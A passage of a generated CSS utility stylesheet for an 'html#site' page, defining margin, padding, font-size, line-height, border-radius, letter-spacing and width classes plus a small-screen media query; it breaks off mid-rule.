  html#site .mr685 {
    margin-right: 685px; }
  html#site .mb685 {
    margin-bottom: 685px; }
  html#site .ml685 {
    margin-left: 685px; }
  html#site .p685 {
    padding: 685px; }
  html#site .pt685 {
    padding-top: 685px; }
  html#site .pr685 {
    padding-right: 685px; }
  html#site .pb685 {
    padding-bottom: 685px; }
  html#site .pl685 {
    padding-left: 685px; }
  html#site .m690 {
    margin: 690px; }
  html#site .mt690 {
    margin-top: 690px; }
  html#site .mr690 {
    margin-right: 690px; }
  html#site .mb690 {
    margin-bottom: 690px; }
  html#site .ml690 {
    margin-left: 690px; }
  html#site .p690 {
    padding: 690px; }
  html#site .pt690 {
    padding-top: 690px; }
  html#site .pr690 {
    padding-right: 690px; }
  html#site .pb690 {
    padding-bottom: 690px; }
  html#site .pl690 {
    padding-left: 690px; }
  html#site .m695 {
    margin: 695px; }
  html#site .mt695 {
    margin-top: 695px; }
  html#site .mr695 {
    margin-right: 695px; }
  html#site .mb695 {
    margin-bottom: 695px; }
  html#site .ml695 {
    margin-left: 695px; }
  html#site .p695 {
    padding: 695px; }
  html#site .pt695 {
    padding-top: 695px; }
  html#site .pr695 {
    padding-right: 695px; }
  html#site .pb695 {
    padding-bottom: 695px; }
  html#site .pl695 {
    padding-left: 695px; }
  html#site .m700 {
    margin: 700px; }
  html#site .mt700 {
    margin-top: 700px; }
  html#site .mr700 {
    margin-right: 700px; }
  html#site .mb700 {
    margin-bottom: 700px; }
  html#site .ml700 {
    margin-left: 700px; }
  html#site .p700 {
    padding: 700px; }
  html#site .pt700 {
    padding-top: 700px; }
  html#site .pr700 {
    padding-right: 700px; }
  html#site .pb700 {
    padding-bottom: 700px; }
  html#site .pl700 {
    padding-left: 700px; }
  html#site .fs72 {
    font-size: 7.2rem; }
  html#site .fs71 {
    font-size: 7.1rem; }
  html#site .fs70 {
    font-size: 7rem; }
  html#site .fs69 {
    font-size: 6.9rem; }
  html#site .fs68 {
    font-size: 6.8rem; }
  html#site .fs67 {
    font-size: 6.7rem; }
  html#site .fs66 {
    font-size: 6.6rem; }
  html#site .fs65 {
    font-size: 6.5rem; }
  html#site .fs64 {
    font-size: 6.4rem; }
  html#site .fs63 {
    font-size: 6.3rem; }
  html#site .fs62 {
    font-size: 6.2rem; }
  html#site .fs61 {
    font-size: 6.1rem; }
  html#site .fs60 {
    font-size: 6rem; }
  html#site .fs59 {
    font-size: 5.9rem; }
  html#site .fs58 {
    font-size: 5.8rem; }
  html#site .fs57 {
    font-size: 5.7rem; }
  html#site .fs56 {
    font-size: 5.6rem; }
  html#site .fs55 {
    font-size: 5.5rem; }
  html#site .fs54 {
    font-size: 5.4rem; }
  html#site .fs53 {
    font-size: 5.3rem; }
  html#site .fs52 {
    font-size: 5.2rem; }
  html#site .fs51 {
    font-size: 5.1rem; }
  html#site .fs50 {
    font-size: 5rem; }
  html#site .fs49 {
    font-size: 4.9rem; }
  html#site .fs48 {
    font-size: 4.8rem; }
  html#site .fs47 {
    font-size: 4.7rem; }
  html#site .fs46 {
    font-size: 4.6rem; }
  html#site .fs45 {
    font-size: 4.5rem; }
  html#site .fs44 {
    font-size: 4.4rem; }
  html#site .fs43 {
    font-size: 4.3rem; }
  html#site .fs42 {
    font-size: 4.2rem; }
  html#site .fs41 {
    font-size: 4.1rem; }
  html#site .fs40 {
    font-size: 4rem; }
  html#site .fs39 {
    font-size: 3.9rem; }
  html#site .fs38 {
    font-size: 3.8rem; }
  html#site .fs37 {
    font-size: 3.7rem; }
  html#site .fs36 {
    font-size: 3.6rem; }
  html#site .fs35 {
    font-size: 3.5rem; }
  html#site .fs34 {
    font-size: 3.4rem; }
  html#site .fs33 {
    font-size: 3.3rem; }
  html#site .fs32 {
    font-size: 3.2rem; }
  html#site .fs31 {
    font-size: 3.1rem; }
  html#site .fs30 {
    font-size: 3rem; }
  html#site .fs29 {
    font-size: 2.9rem; }
  html#site .fs28 {
    font-size: 2.8rem; }
  html#site .fs27 {
    font-size: 2.7rem; }
  html#site .fs26 {
    font-size: 2.6rem; }
  html#site .fs25 {
    font-size: 2.5rem; }
  html#site .fs24 {
    font-size: 2.4rem; }
  html#site .fs23 {
    font-size: 2.3rem; }
  html#site .fs22 {
    font-size: 2.2rem; }
  html#site .fs21 {
    font-size: 2.1rem; }
  html#site .fs20 {
    font-size: 2rem; }
  html#site .fs19 {
    font-size: 1.9rem; }
  html#site .fs18 {
    font-size: 1.8rem; }
  html#site .fs17 {
    font-size: 1.7rem; }
  html#site .fs16 {
    font-size: 1.6rem; }
  html#site .fs15 {
    font-size: 1.5rem; }
  html#site .fs14 {
    font-size: 1.4rem; }
  html#site .fs13 {
    font-size: 1.3rem; }
  html#site .fs12 {
    font-size: 1.2rem; }
  html#site .fs11 {
    font-size: 1.1rem; }
  html#site .fs10 {
    font-size: 1rem; }
  html#site .fs9 {
    font-size: 0.9rem; }
  html#site .fs8 {
    font-size: 0.8rem; }
  html#site .fs7 {
    font-size: 0.7rem; }
  html#site .fs6 {
    font-size: 0.6rem; }
  html#site .fs5 {
    font-size: 0.5rem; }
  html#site .fs4 {
    font-size: 0.4rem; }
  html#site .fs3 {
    font-size: 0.3rem; }
  html#site .fs2 {
    font-size: 0.2rem; }
  html#site .fs1 {
    font-size: 0.1rem; }
  html#site .lh25 {
    line-height: 2.5em; }
  html#site .lh24 {
    line-height: 2.4em; }
  html#site .lh23 {
    line-height: 2.3em; }
  html#site .lh22 {
    line-height: 2.2em; }
  html#site .lh21 {
    line-height: 2.1em; }
  html#site .lh20 {
    line-height: 2em; }
  html#site .lh19 {
    line-height: 1.9em; }
  html#site .lh18 {
    line-height: 1.8em; }
  html#site .lh17 {
    line-height: 1.7em; }
  html#site .lh16 {
    line-height: 1.6em; }
  html#site .lh15 {
    line-height: 1.5em; }
  html#site .lh14 {
    line-height: 1.4em; }
  html#site .lh13 {
    line-height: 1.3em; }
  html#site .lh12 {
    line-height: 1.2em; }
  html#site .lh11 {
    line-height: 1.1em; }
  html#site .lh10 {
    line-height: 1em; }
  html#site .lh9 {
    line-height: 0.9em; }
  html#site .lh8 {
    line-height: 0.8em; }
  html#site .lh7 {
    line-height: 0.7em; }
  html#site .lh6 {
    line-height: 0.6em; }
  html#site .lh5 {
    line-height: 0.5em; }
  html#site .lh4 {
    line-height: 0.4em; }
  html#site .lh3 {
    line-height: 0.3em; }
  html#site .lh2 {
    line-height: 0.2em; }
  html#site .lh1 {
    line-height: 0.1em; }
  html#site .radius20 {
    border-radius: 20px; }
  html#site .radius19 {
    border-radius: 19px; }
  html#site .radius18 {
    border-radius: 18px; }
  html#site .radius17 {
    border-radius: 17px; }
  html#site .radius16 {
    border-radius: 16px; }
  html#site .radius15 {
    border-radius: 15px; }
  html#site .radius14 {
    border-radius: 14px; }
  html#site .radius13 {
    border-radius: 13px; }
  html#site .radius12 {
    border-radius: 12px; }
  html#site .radius11 {
    border-radius: 11px; }
  html#site .radius10 {
    border-radius: 10px; }
  html#site .radius9 {
    border-radius: 9px; }
  html#site .radius8 {
    border-radius: 8px; }
  html#site .radius7 {
    border-radius: 7px; }
  html#site .radius6 {
    border-radius: 6px; }
  html#site .radius5 {
    border-radius: 5px; }
  html#site .radius4 {
    border-radius: 4px; }
  html#site .radius3 {
    border-radius: 3px; }
  html#site .radius2 {
    border-radius: 2px; }
  html#site .radius1 {
    border-radius: 1px; }
  html#site .ls020 {
    letter-spacing: 0.2em; }
  html#site .ls019 {
    letter-spacing: 0.19em; }
  html#site .ls018 {
    letter-spacing: 0.18em; }
  html#site .ls017 {
    letter-spacing: 0.17em; }
  html#site .ls016 {
    letter-spacing: 0.16em; }
  html#site .ls015 {
    letter-spacing: 0.15em; }
  html#site .ls014 {
    letter-spacing: 0.14em; }
  html#site .ls013 {
    letter-spacing: 0.13em; }
  html#site .ls012 {
    letter-spacing: 0.12em; }
  html#site .ls011 {
    letter-spacing: 0.11em; }
  html#site .ls010 {
    letter-spacing: 0.1em; }
  html#site .ls009 {
    letter-spacing: 0.09em; }
  html#site .ls008 {
    letter-spacing: 0.08em; }
  html#site .ls007 {
    letter-spacing: 0.07em; }
  html#site .ls006 {
    letter-spacing: 0.06em; }
  html#site .ls005 {
    letter-spacing: 0.05em; }
  html#site .ls004 {
    letter-spacing: 0.04em; }
  html#site .ls003 {
    letter-spacing: 0.03em; }
  html#site .ls002 {
    letter-spacing: 0.02em; }
  html#site .ls001 {
    letter-spacing: 0.01em; }
  html#site .w1200 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px; }
  html#site .w1300 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1300px; }
  html#site .w1400 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1400px; }
  html#site .w1500 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1500px; }
  html#site .w1600 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1600px; }
  html#site .w1700 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1700px; }
  html#site .w1800 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1800px; }
  html#site .w10 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 10px; }
  html#site .w20 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 20px; }
  html#site .w30 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 30px; }
  html#site .w40 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 40px; }
  html#site .w50 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 50px; }
  html#site .w60 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 60px; }
  html#site .w70 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 70px; }
  html#site .w80 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 80px; }
  html#site .w90 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 90px; }
  html#site .w100 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 100px; }
  html#site .w110 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 110px; }
  html#site .w120 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 120px; }
  html#site .w130 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 130px; }
  html#site .w140 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 140px; }
  html#site .w150 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 150px; }
  html#site .w160 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 160px; }
  html#site .w170 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 170px; }
  html#site .w180 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 180px; }
  html#site .w190 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 190px; }
  html#site .w200 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 200px; }
  html#site .w210 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 210px; }
  html#site .w220 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 220px; }
  html#site .w230 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 230px; }
  html#site .w240 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 240px; }
  html#site .w250 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 250px; }
  html#site .w260 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 260px; }
  html#site .w270 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 270px; }
  html#site .w280 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 280px; }
  html#site .w290 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 290px; }
  html#site .w300 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 300px; }
  html#site .w310 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 310px; }
  html#site .w320 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 320px; }
  html#site .w330 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 330px; }
  html#site .w340 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 340px; }
  html#site .w350 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 350px; }
  html#site .w360 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 360px; }
  html#site .w370 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 370px; }
  html#site .w380 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 380px; }
  html#site .w390 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 390px; }
  html#site .w400 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 400px; }
  html#site .w410 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 410px; }
  html#site .w420 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 420px; }
  html#site .w430 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 430px; }
  html#site .w440 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 440px; }
  html#site .w450 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 450px; }
  html#site .w460 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 460px; }
  html#site .w470 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 470px; }
  html#site .w480 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 480px; }
  html#site .w490 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 490px; }
  html#site .w500 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 500px; }
  html#site .w510 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 510px; }
  html#site .w520 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 520px; }
  html#site .w530 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 530px; }
  html#site .w540 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 540px; }
  html#site .w550 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 550px; }
  html#site .w560 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 560px; }
  html#site .w570 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 570px; }
  html#site .w580 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 580px; }
  html#site .w590 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 590px; }
  html#site .w600 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 600px; }
  html#site .w610 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 610px; }
  html#site .w620 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 620px; }
  html#site .w630 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 630px; }
  html#site .w640 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 640px; }
  html#site .w650 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 650px; }
  html#site .w660 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 660px; }
  html#site .w670 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 670px; }
  html#site .w680 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 680px; }
  html#site .w690 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 690px; }
  html#site .w700 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 700px; }
  html#site .w710 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 710px; }
  html#site .w720 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 720px; }
  html#site .w730 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 730px; }
  html#site .w740 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 740px; }
  html#site .w750 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 750px; }
  html#site .w760 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 760px; }
  html#site .w770 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 770px; }
  html#site .w780 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 780px; }
  html#site .w790 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 790px; }
  html#site .w800 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 800px; }
  html#site .w810 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 810px; }
  html#site .w820 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 820px; }
  html#site .w830 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 830px; }
  html#site .w840 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 840px; }
  html#site .w850 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 850px; }
  html#site .w860 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 860px; }
  html#site .w870 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 870px; }
  html#site .w880 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 880px; }
  html#site .w890 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 890px; }
  html#site .w900 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 900px; }
  html#site .w910 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 910px; }
  html#site .w920 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 920px; }
  html#site .w930 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 930px; }
  html#site .w940 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 940px; }
  html#site .w950 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 950px; }
  html#site .w960 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 960px; }
  html#site .w970 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 970px; }
  html#site .w980 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 980px; }
  html#site .w990 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 990px; }
  html#site .w1000 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1000px; }
  html#site .w1010 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1010px; }
  html#site .w1020 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1020px; }
  html#site .w1030 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1030px; }
  html#site .w1040 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1040px; }
  html#site .w1050 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1050px; }
  html#site .w1060 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1060px; }
  html#site .w1070 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1070px; }
  html#site .w1080 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1080px; }
  html#site .w1090 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1090px; }
  html#site .w1100 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1100px; }
  html#site .w1110 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1110px; }
  html#site .w1120 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1120px; }
  html#site .w1130 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1130px; }
  html#site .w1140 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1140px; }
  html#site .w1150 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1150px; }
  html#site .w1160 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1160px; }
  html#site .w1170 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1170px; }
  html#site .w1180 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1180px; }
  html#site .w1190 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1190px; }
  html#site .w1200 {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px; }
  html#site .w5p {
    width: 5%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w10p {
    width: 10%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w15p {
    width: 15%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w20p {
    width: 20%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w25p {
    width: 25%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w30p {
    width: 30%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w35p {
    width: 35%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w40p {
    width: 40%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w45p {
    width: 45%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w50p {
    width: 50%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w55p {
    width: 55%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w60p {
    width: 60%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w65p {
    width: 65%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w70p {
    width: 70%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w75p {
    width: 75%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w80p {
    width: 80%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w85p {
    width: 85%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w90p {
    width: 90%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w95p {
    width: 95%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w100p {
    width: 100%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w2p {
    width: 2%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w7p {
    width: 7%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w12p {
    width: 12%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w17p {
    width: 17%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w22p {
    width: 22%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w27p {
    width: 27%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w32p {
    width: 32%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w37p {
    width: 37%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w42p {
    width: 42%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w47p {
    width: 47%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w52p {
    width: 52%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w57p {
    width: 57%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w62p {
    width: 62%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w67p {
    width: 67%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w72p {
    width: 72%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w77p {
    width: 77%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w82p {
    width: 82%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w87p {
    width: 87%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w92p {
    width: 92%;
    margin-left: auto;
    margin-right: auto; }
  html#site .w97p {
    width: 97%;
    margin-left: auto;
    margin-right: auto; }
  @media screen and (max-width: 591px) {
    html#site {
      /* font-size */
      /* line-height */
      /* border-radius */
      /* letter-spacing */
      /* width */ }
      html#site .xs_ta_c {
        text-align: center; }
      html#site .xs_ta_l {
        text-align: left; }
      html#site .xs_ta_r {
        text-align: right; }
      html#site .xs_dis_t {
        display: table; }
      html#site .xs_va_t {
        vertical-align: top; }
      html#site .xs_va_m {
        vertical-align: middle; }
      html#site .xs_va_b {
        vertical-align: bottom; }
      html#site .xs_mt_clear {
        margin-top: 0px !important; }
      html#site .xs_mb_clear {
        margin-bottom: 0px !important; }
      html#site .xs_ml_clear {
        margin-left: 0px !important; }
      html#site .xs_mr_clear {
        margin-right: 0px !important; }
      html#site .xs_m_clear {
        margin: 0px !important; }
      html#site .xs_m_auto {
        margin: auto; }
      html#site .xs_p_clear {
        padding: 0px !important; }
      html#site .xs_pt_clear {
        padding-top: 0px !important; }
      html#site .xs_pb_clear {
        padding-bottom: 0px !important; }
      html#site .xs_pl_clear {
        padding-left: 0px !important; }
      html#site .xs_pr_clear {
        padding-right: 0px !important; }
      html#site .xs_fl_l {
        float: left; }
      html#site .xs_fl_r {
        float: right; }
      html#site .xs_fl_none {
        float: none; }
      html#site .xs_b_none {
        border: 0; }
      html#site .xs_dis_ib {
        display: inline-block; }
      html#site .xs_dis_b {
        display: block; }
      html#site .xs_dis_n {
        display: none; }
      html#site .xs_dis_i {
        display: inline; }
      html#site .xs_bold {
        font-weight: bold; }
      html#site .xs_td_n {
        text-decoration: none; }
      html#site .xs_td_lt {
        text-decoration: line-through; }
      html#site .xs_td_ul {
        text-decoration: underline; }
      html#site .xs_ws_nw {
        white-space: nowrap; }
      html#site .xs_of_h {
        overflow: hidden; }
      html#site .xs_clear {
        clear: both; }
      html#site .xs_pos_r {
        position: relative; }
      html#site .xs_pos_a {
        position: absolute; }
      html#site .xs_pos_f {
        position: fixed; }
      html#site .xs_z99 {
        z-index: 99; }
      html#site .xs_z-1 {
        z-index: -1; }
      html#site .xs_m5 {
        margin: 5px; }
      html#site .xs_mt5 {
        margin-top: 5px; }
      html#site .xs_mr5 {
        margin-right: 5px; }
      html#site .xs_mb5 {
        margin-bottom: 5px; }
      html#site .xs_ml5 {
        margin-left: 5px; }
      html#site .xs_p5 {
        padding: 5px; }
      html#site .xs_pt5 {
        padding-top: 5px; }
      html#site .xs_pr5 {
        padding-right: 5px; }
      html#site .xs_pb5 {
        padding-bottom: 5px; }
      html#site .xs_pl5 {
        padding-left: 5px; }
      html#site .xs_m10 {
        margin: 10px; }
      html#site .xs_mt10 {
        margin-top: 10px; }
      html#site .xs_mr10 {
        margin-right: 10px; }
      html#site .xs_mb10 {
        margin-bottom: 10px; }
      html#site .xs_ml10 {
        margin-left: 10px; }
      html#site .xs_p10 {
        padding: 10px; }
      html#site .xs_pt10 {
        padding-top: 10px; }
      html#site .xs_pr10 {
        padding-right: 10px; }
      html#site .xs_pb10 {
        padding-bottom: 10px; }
      html#site .xs_pl10 {
        padding-left: 10px; }
      html#site .xs_m15 {
        margin: 15px; }
      html#site .xs_mt15 {
        margin-top: 15px; }
      html#site .xs_mr15 {
        margin-right: 15px; }
      html#site .xs_mb15 {
        margin-bottom: 15px; }
      html#site .xs_ml15 {
        margin-left: 15px; }
      html#site .xs_p15 {
        padding: 15px; }
      html#site .xs_pt15 {
        padding-top: 15px; }
      html#site .xs_pr15 {
        padding-right: 15px; }
      html#site .xs_pb15 {
        padding-bottom: 15px; }
      html#site .xs_pl15 {
        padding-left: 15px; }
      html#site .xs_m20 {
        margin: 20px; }
      html#site .xs_mt20 {
        margin-top: 20px; }
      html#site .xs_mr20 {
        margin-right: 20px; }
      html#site .xs_mb20 {
        margin-bottom: 20px; }
      html#site .xs_ml20 {
        margin-left: 20px; }
      html#site .xs_p20 {
        padding: 20px; }
      html#site .xs_pt20 {
        padding-top: 20px; }
      html#site .xs_pr20 {
        padding-right: 20px; }
      html#site .xs_pb20 {
        padding-bottom: 20px; }
      html#site .xs_pl20 {
        padding-left: 20px; }
      html#site .xs_m25 {
        margin: 25px; }
      html#site .xs_mt25 {
        margin-top: 25px; }
      html#site .xs_mr25 {
        margin-right: 25px; }
      html#site .xs_mb25 {
        margin-bottom: 25px; }
      html#site .xs_ml25 {
        margin-left: 25px; }
      html#site .xs_p25 {
        padding: 25px; }
      html#site .xs_pt25 {
        padding-top: 25px; }
      html#site .xs_pr25 {
        padding-right: 25px; }
      html#site .xs_pb25 {
        padding-bottom: 25px; }
      html#site .xs_pl25 {
        padding-left: 25px; }
      html#site .xs_m30 {
        margin: 30px; }
      html#site .xs_mt30 {
        margin-top: 30px; }
      html#site .xs_mr30 {
        margin-right: 30px; }
      html#site .xs_mb30 {
        margin-bottom: 30px; }
      html#site .xs_ml30 {
        margin-left: 30px; }
      html#site .xs_p30 {
        padding: 30px; }
      html#site .xs_pt30 {
        padding-top: 30px; }
      html#site .xs_pr30 {
        padding-right: 30px; }
      html#site .xs_pb30 {
        padding-bottom: 30px; }
      html#site .xs_pl30 {
        padding-left: 30px; }
      html#site .xs_m35 {
        margin: 35px; }
      html#site .xs_mt35 {
        margin-top: 35px; }
      html#site .xs_mr35 {
        margin-right: 35px; }
      html#site .xs_mb35 {
        margin-bottom: 35px; }
      html#site .xs_ml35 {
        margin-left: 35px; }
      html#site .xs_p35 {
        padding: 35px; }
      html#site .xs_pt35 {
        padding-top: 35px; }
      html#site .xs_pr35 {
        padding-right: 35px; }
      html#site .xs_pb35 {
        padding-bottom: 35px; }
      html#site .xs_pl35 {
        padding-left: 35px; }
      html#site .xs_m40 {
        margin: 40px; }
      html#site .xs_mt40 {
        margin-top: 40px; }
      html#site .xs_mr40 {
        margin-right: 40px; }
      html#site .xs_mb40 {
